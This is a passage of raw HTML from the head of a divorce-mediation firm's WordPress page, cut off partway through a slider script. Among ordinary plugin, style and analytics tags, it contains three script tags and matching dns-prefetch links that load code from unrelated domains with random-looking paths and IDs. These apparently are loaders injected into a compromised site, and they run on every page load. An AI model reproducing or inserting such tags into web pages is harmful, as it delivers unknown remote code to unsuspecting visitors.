

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/
body_size: 19252
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas
  ================================================== -->

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Speed of this site is optimised by WP Performance Score Booster plugin v2.2.1 - https://dipakgajjar.com/wp-performance-score-booster/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>divorce mediation questions -</title>
	<link rel="canonical" href="https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="divorce mediation questions -" />
	<meta property="og:url" content="https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/" />
	<meta property="article:publisher" content="https://www.facebook.com/CELandAssociates/" />
	<meta property="article:modified_time" content="2019-02-15T21:21:49+00:00" />
	<meta property="og:image" content="https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/","url":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/","name":"divorce mediation questions -","isPartOf":{"@id":"https://celandassociates.com/#website"},"primaryImageOfPage":{"@id":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/#primaryimage"},"image":{"@id":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/#primaryimage"},"thumbnailUrl":"https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions.jpg","datePublished":"2019-02-15T21:21:45+00:00","dateModified":"2019-02-15T21:21:49+00:00","breadcrumb":{"@id":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/#primaryimage","url":"https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions.jpg","contentUrl":"https://celandassociates.com/wp-content/uploads/2019/02/divorce-mediation-questions.jpg","width":600,"height":315,"caption":"divorce mediation questions"},{"@type":"BreadcrumbList","@id":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://celandassociates.com/"},{"@type":"ListItem","position":2,"name":"Divorce Mediation Myths: Your Divorce Mediation Questions Answered","item":"https://celandassociates.com/divorce-mediation-myths-your-divorce-mediation-questions-answered/"},{"@type":"ListItem","position":3,"name":"divorce mediation questions"}]},{"@type":"WebSite","@id":"https://celandassociates.com/#website","url":"https://celandassociates.com/","name":"","description":"Divorce Mediation | Family Mediation | Mediation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celandassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://celandassociates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://celandassociates.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celandassociates.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celandassociates.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='Connections_Directory/Block/Carousel/Style-css' href='//celandassociates.com/wp-content/plugins/connections/assets/dist/block/carousel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Connections_Directory/Block/Team/Style-css' href='//celandassociates.com/wp-content/plugins/connections/assets/dist/block/team/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://celandassociates.com/wp-content/plugins/easy-video-player/lib/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://celandassociates.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://celandassociates.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-public-css' href='//celandassociates.com/wp-content/plugins/connections/assets/dist/frontend/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cnt-profile-css' href='//celandassociates.com/wp-content/plugins/connections/templates/profile/profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-base-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://celandassociates.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-fancy-lightbox-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/js/fancy-lightbox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-font-awesome-shim-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/font-icons/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-font-font-awesome-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/font-icons/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc907-animated-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-styles-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/theme-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbc-theme-features-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven/assets/css/theme-features.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://celandassociates.com/wp-content/themes/ninezeroseven-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://celandassociates.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wbc907_data-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cn-brandicons-css' href='//celandassociates.com/wp-content/plugins/connections/assets/vendor/icomoon-brands/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cn-chosen-css' href='//celandassociates.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/celandassociates.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/celandassociates.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/easy-video-player/lib/plyr.js" id="plyr-js-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-content/plugins/wp-google-maps/wpgmza_data.js" id="wpgmza_data-js"></script>
<link rel="https://api.w.org/" href="https://celandassociates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celandassociates.com/wp-json/wp/v2/media/7643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celandassociates.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celandassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelandassociates.com%2Fdivorce-mediation-myths-your-divorce-mediation-questions-answered%2Fdivorce-mediation-questions-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celandassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelandassociates.com%2Fdivorce-mediation-myths-your-divorce-mediation-questions-answered%2Fdivorce-mediation-questions-2%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="google-site-verification" content="5jihX9zRK5vcP7q8ANUg9ecyUckkAcyXX-8OH7WI1ZU" />
<!-- ConnectRetarget PowerPixel -->
<script>
var CRConfig = {
    'pixel_prefix':'glennettepowerpixel',
    'init_fb':false,
    'fb_pixel_id':'826584117416584'
};
</script>
<script src='//connectio.s3.amazonaws.com/connect-retarget.js?v=1.1'></script>
<noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=826584117416584&ev=PageView&noscript=1' /></noscript>
<!-- End ConnectRetarget PowerPixel -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116465255-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116465255-1');
</script>
<link rel="icon" href="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://celandassociates.com/wp-content/uploads/2013/11/favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
